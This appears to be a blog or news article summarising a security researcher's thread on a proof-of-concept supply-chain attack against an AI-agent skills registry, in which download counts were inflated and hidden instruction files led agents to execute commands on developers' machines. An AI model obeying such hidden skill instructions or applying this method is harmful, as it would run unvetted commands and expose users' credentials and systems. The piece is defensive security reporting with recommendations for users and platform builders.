In a detailed Twitter thread, security researcher Jamieson O’Reilly (@theonejvo) describes a proof-of-concept experiment showing how an attacker could use classic supply-chain tactics—fake trust signals, hidden instructions, and social engineering—to get developers to execute commands on their own machines via a popular “skills” registry.

Key takeaways

O’Reilly claims he published a harmless “backdoored” skill as a demonstration, artificially boosted its perceived popularity, and observed real-world executions across multiple countries. He argues the broader lesson is that AI agent ecosystems are inheriting the same supply-chain failure modes that have repeatedly hit npm and other package registries.

What O’Reilly investigated?

— Jamieson O’Reilly (@theonejvo) January 26, 2026

O’Reilly frames the problem with a simple idea: when you give an AI agent “skills” (integrations, scripts, automations), you’re effectively installing third-party code and instructions into your workflow.

If that ecosystem has weak trust signals, an attacker doesn’t need to compromise you directly—they can compromise what you install.

His thread is the second part of a broader security series (first part here).

After previously focusing on exposed Clawdbot control servers (misconfiguration and deployment risk), he shifts here to the supply chain: the registry and distribution layer where “skills” are uploaded, discovered, and installed.

ClawdHub, in plain English



In O’Reilly’s description, ClawdHub functions like a package registry for Clawdbot/Claude Code “skills”: developers browse a catalog, install a capability, and their agent gains new powers—calendar access, messaging actions, API integrations, automation routines, and more.

That model is powerful because it removes friction.

It is also risky, because speed and convenience tend to outpace careful review—especially when “skills” can ultimately cause tools to run shell commands or reach out to external endpoints.

The core claim: trust signals can be manipulated

O’Reilly says the registry’s visible trust cues—especially download counts—can be made to look legitimate with minimal effort.

The practical impact is straightforward: if users equate “popular” with “safe,” an attacker can manufacture popularity and move up the rankings.

In his proof-of-concept, he reports inflating a skill’s downloads to make it appear widely adopted, then observing developers install and run it believing it was credible. He emphasizes he designed the payload to be safe and did not extract private data, using only a minimal signal to confirm execution.

His broader point is that a single weak metric—when promoted prominently in the UI—can become an attacker’s fastest path to distribution.

Hidden files and “invisible” instructions: where the real risk lives?

One of the most concerning observations in the thread is the mismatch between what users see and what the agent may read and execute. O’Reilly argues that if the web UI primarily highlights a friendly, marketing-style README, users may never notice additional files that contain operational instructions.

In an agent workflow, those “extra” instruction files matter. Even when a tool asks for permission to execute a command, users can slip into a habit of approving prompts—especially if most prompts are routine and the skill appears reputable.

O’Reilly’s warning is not that every skill is malicious, but that the architecture makes it too easy for a malicious one to blend in.

Why AI agent ecosystems are a new supply-chain hotspot?

Traditional supply-chain attacks work because they scale: compromise one dependency and it spreads downstream. O’Reilly argues agent “skills” intensify this dynamic, because they can be both code and instruction—often executed in environments that hold valuable secrets (SSH keys, cloud credentials, production access).

He connects this to familiar patterns from mainstream package ecosystems: developers trust registries, maintainers, and popularity metrics; attackers target that trust; the blast radius grows faster than manual security review can keep up.

His underlying thesis is that we are “speedrunning” AI adoption without speedrunning security literacy to match.

What to do if you use Clawdbot skills today?

O’Reilly shares a set of recommendations aimed at both platform operators and end users. Even if the specific weaknesses he cites are fixed, the operational posture he suggests remains relevant for any skills registry.

For users, the message is simple: treat popularity as a weak signal, inspect what you install, and assume a skill can do more than what its landing page implies. If a skill triggers commands or network requests, treat it as code execution—because it is.

For platform builders, his thread argues for de-emphasizing easily gamed metrics, making all files visible before installation, and adding safeguards that reduce the chance that a single malicious upload becomes a mass-distribution event.

Bottom line: Jamieson O’Reilly’s Twitter write-up is a timely reminder that “AI agents + skill marketplaces” are recreating the same trust problems that package registries have battled for years—except now the default blast radius may include your credentials, repos, and production tooling.

If your workflow relies on third-party skills, audit your assumptions: popularity is not vetting, permission prompts are not protection by themselves, and anything that can run commands should be reviewed like a dependency with full access to your environment.

Leave a Reply